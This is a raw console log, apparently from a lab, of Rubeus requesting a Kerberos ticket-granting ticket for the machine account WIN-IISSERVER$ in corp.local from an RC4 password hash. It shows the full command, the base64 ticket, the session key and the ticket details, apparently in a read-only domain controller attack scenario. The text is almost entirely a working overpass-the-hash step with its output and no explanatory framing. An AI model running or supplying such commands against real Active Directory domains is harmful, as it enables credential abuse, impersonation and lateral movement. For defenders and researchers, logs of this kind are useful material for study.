 C:\Users\RodcAdmin>Rubeus.exe asktgt /user:WIN-IISSERVER$ /rc4:db5c5213ddf59e59f7f625ce2910fc71
v2.3.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: db5c5213ddf59e59f7f625ce2910fc71
[*] Building AS-REQ (w/ preauth) for: 'corp.local\WIN-IISSERVER$'
[*] Using domain controller: fe80::558b:d1bd:c719:975f%15:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFDTCCBQmgAwIBBaEDAgEWooIEIjCCBB5hggQaMIIEFqADAgEFoQwbCkNPUlAuTE9DQUyiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCmNvcnAubG9jYWyjggPeMIID2qADAgESoQYCBEVUAAGiggPJBIIDxRxG/QGM
e+h5KeJdgmZcWgqgxeRqvJZcHtpAbL2IoU9U37xqMkSwqrmLlBQ/yxWoYBbqNU4mlw0l5FSt2E/Xi1W4
pVtgLGspXfkxd+QyhQ9dILAtsi85j0S1MUJOM7EGzJJL/ikKUY5aHNpf7enqsFokEVaV/+tXO78/21+q
HR5Bbte3bCFnSbVXAeJzXAVCJD5gPxofy4jZ349tnzuXRVn4+MkaF1i1y8LtXXBvyteekLtQnED3sv/K
jrG8E7q3G9H3fky2mpWEYs1L7j5vb4dfHUjwuaP3lMV++aeB7bWLkdKBF2uHeJh1uuIyl5HH1meRDYPM
7Dgn5TUYklceRM8poRQqbM+ZbV8ONVBIgjP9DwT81+QNtKxp8OD2vVCl/yKKCtxFCT3AK5tRpm7mAnUa
yNfwg8k4YxLIAs44c2Pey+nVwyGO0Zi+jJ9zUkYu24JIZUJhu3EzhV8WdkPb54EiSWAveFhXd7FAmvxS
/HEHlZZsApNMbBYEjJ6LiHUUxQstuY4rmL4NRGyNpAPHYw3GYcVByX30e2jX2luZdLQg1M1NOZ+njDyI
k35ixvLL3TRPpSMVqxlAEsduWk/ZgjY9zXeVKL6TEGpyIX6EJJWRmG9k+2nUrArZHkqTyEKBWeLV37mz
I3pna0X3FqwWOYMgl53ff2PU/Ht0Ji1VJTHf5XDmpxGGp7g1k9JOcd9MjStrWns+npdL3zWFpvhGlZEr
K/qW37jp6vpZMO/MJbSkHS90jWq9npspnCurQgABNurVKX0MioiZAx+Vvgslp88go8peVHV9NT1AmzO8
iLVYuLu4gnwtMCPssOk2xZj0mWcztBnBdaYAKLI3S9HdEXdFXaXUDBW2fn9VKwTHk1paqD/FMzLYNZhg
4exyFAJeqP9AfFr+NbrM03aid+hTM9r5U8k8zSMjYb3TiCzdp+TuBNU7pspCRcbeSMKZkinYOWzt5ylf
L+5+g/g85Q7sPkIq01rJDiPaJ5u50ys56VzAtY7zpz+e8/aRX89OuaHviX9a4KZoop3DBpVUv857eQW2
NqmRaCea7qPXtU/1Zw/9SuqeqCs6aYbafWi5odpJh0FEINSriH+EZexbTQxRpMtuavCr0aNO6givCKyJ
QBBlbNO9gGBV0Kqapq3wDxSXo1qQB1ZHHpLE0LYtuRH96mvztiDJ+5tkgzwmAmzTx41cGkPj0Mds5XWG
YjK1LbaJdevINY+jbncsTFfvWVFMKCUKpjcS5nVIb2iU7qt5JZLk0WFX6Akb+sNn+LbnDqXDM+qUO8Gg
o4HWMIHToAMCAQCigcsEgch9gcUwgcKggb8wgbwwgbmgGzAZoAMCARehEgQQr/d2/k3UODbvTicXkMsx
k6EMGwpDT1JQLkxPQ0FMohswGaADAgEBoRIwEBsOV0lOLUlJU1NFUlZFUiSjBwMFAEDhAAClERgPMjAy
MzExMjMwODEwNDFaphEYDzIwMjMxMTIzMTgxMDQxWqcRGA8yMDIzMTEzMDA4MTA0MVqoDBsKQ09SUC5M
T0NBTKkfMB2gAwIBAqEWMBQbBmtyYnRndBsKY29ycC5sb2NhbA==
ServiceName : krbtgt/corp.local
ServiceRealm : CORP.LOCAL
UserName : WIN-IISSERVER$ (NT_PRINCIPAL)
UserRealm : CORP.LOCAL
StartTime : 11/23/2023 4:10:41 PM
EndTime : 11/24/2023 2:10:41 AM
RenewTill : 11/30/2023 4:10:41 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : r/d2/k3UODbvTicXkMsxkw==
ASREP (key) : DB5C5213DDF59E59F7F625CE2910FC71
RODC Number : 17748
C:\Users\RodcAdmin>